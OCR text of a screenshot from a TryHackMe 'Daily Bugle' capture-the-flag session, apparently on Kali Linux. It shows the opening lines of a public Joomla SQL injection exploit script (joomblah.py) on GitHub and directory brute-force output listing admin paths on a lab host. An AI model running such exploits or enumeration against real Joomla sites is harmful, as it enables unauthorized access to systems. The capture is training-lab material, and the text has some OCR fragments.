 1 2 3 4 2 10.8.1.249 Fri 13 Jan, 12:58
TryHackMe | Daily Bugle × Exploit-Joomla/joomblah. × 10.10.82.7/language/en-GB/e × +
https://github.com/stefanlucas/Exploit-Jo 90% 14 12
Pentest Crack Hash Kali Tools Exploit-DB Google Hacking DB OffSec Translator
Product Solutions Open Source Pricing Search / Sign in Sign up
stefanlucas / Exploit-Joomla Public Notifications Fork 22 Star 43
<> Code Issues Pull requests Actions Projects Security Insights
master Exploit-Joomla / joomblah.py / <> Jump to Go to file ...
PBillodeau Fix for python 3 Latest commit 93565bd on Jan 4, 2022 History
2 contributors
186 lines (156 sloc) 5.9 KB Raw Blame
1 #!/usr/bin/python
2 from __future__ import print_function
3 import requests
4 import sys
5 import re
6 import argparse
7 import os
8 import random
9 import time
10 import binascii
11
12
13 def extract_token(resp):
14 match = re.search(r'name="([a-f0-9]{32})" value="1"', resp.text, re.S)
15 if match is None:
16 print(" [!] Cannot find CSRF token")
17 return None
18 return match.group(1)
19
20
21 def parse_options():
22 parser = argparse.ArgumentParser(description='Jooma Exploit')
23 parser.add_argument('url', help='Base URL for Joomla site')
24 return parser.parse_args()
25
26
27 def build_sqli(colname, morequery):
28 return "(SELECT " + colname + " " + morequery + ")"
29
requery):
https://github.com/stefanlucas/Exploit-Joomla/raw/master/joomblah.py
NETSTAL
root@kali: /home/kali/CTF/temp_for_labs
File Actions Edit View Help
root@kali: /home/kali/CTF/ovpn × root@kali: /home/kali/CTF/temp_for_labs × root@kali: /home/kali/CTF/temp_for_labs ×
[12:55:05] 403 - 225B - /administrator/.htaccess
[12:55:05] 200 - 31B - /administrator/cache/
[12:55:05] 200 - 2KB - /administrator/includes/
[12:55:05] 301 - 245B - /administrator/logs → http://10.10.82.7/administrator/logs/
[12:55:05] 200 - 31B - /administrator/logs/
[12:55:06] 200 - 5KB - /administrator/index.php
[12:55:06] 200 - 5KB - /administrator/
[12:55:11] 301 - 230B - /bin → http://10.10.82.7/bin/
[12:55:11] 200 - 31B - /bin/
[12:55:12] 301 - 232B - /cache → http://10.10.82.7/cache/
[12:55:12] 200 - 31B - /cache/
[12:55:13] 403 - 210B - /cgi-bin/
[12:55:14] 200 - 31B - /cli/
[12:55:15] 301 - 237B - /components → http://10.10.82.7/components/
[12:55:15] 200 - 31B - /components/
[12:55:16] 200 - 0B - /configuration.php
[12:55:26] 200 - 3KB - /htaccess.txt
[12:55:26] 301 - 233B - /images → http://10.10.82.7/images/
[12:55:26] 200 - 31B - /images/
[12:55:27] 301 - 235B - /includes → http://10.10.82.7/includes/
[12:55:27] 200 - 31B - /includes/
[12:55:27] 200 - 9KB - /index.php
[12:55:30] 301 - 235B - /language → http://10.10.82.7/language/
[12:55:30] 200 - 31B - /layouts/
[12:55:30] 301 - 236B - /libraries → http://10.10.82.7/libraries/
[12:55:30] 200 - 31B - /libraries/
[12:55:33] 301 - 232B - /media → http://10.10.82.7/media/
[12:55:33] 200 - 31B - /media/
[12:55:35] 301 - 234B - /modules → http://10.10.82.7/modules/
[12:55:35] 200 - 31B - /modules/
[12:55:42] 301 - 234B - /plugins → http://10.10.82.7/plugins/
[12:55:42] 200 - 31B - /plugins/
[12:55:46] 200 - 836B - /robots.txt
[12:55:53] 200 - 31B - /templates/
[12:55:53] 301 - 236B - /templates → http://10.10.82.7/templates/
[12:55:53] 200 - 0B - /templates/beez3/
[12:55:53] 200 - 31B - /templates/index.html
[12:55:53] 200 - 0B - /templates/protostar/
[12:55:53] 200 - 0B - /templates/system/
[12:55:54] 301 - 230B - /tmp → http://10.10.82.7/tmp/
[12:55:54] 200 - 31B - /tmp/
[12:55:58] 200 - 2KB - /web.config.txt
Task Completed
(root㉿kali)-[/home/kali/CTF/temp_for_labs]
#